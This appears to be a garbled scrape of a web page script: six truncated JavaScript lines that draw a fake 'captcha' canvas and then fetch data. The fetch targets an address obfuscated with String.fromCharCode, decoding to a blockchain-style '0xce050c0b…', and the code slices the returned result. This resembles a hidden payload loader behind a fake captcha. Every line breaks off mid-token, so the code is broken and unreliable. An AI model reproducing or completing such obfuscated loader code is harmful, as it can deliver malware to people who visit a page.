
🔍 Hash-sum: 0ce8d1b7102662be90d43d51fef6d0ea
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),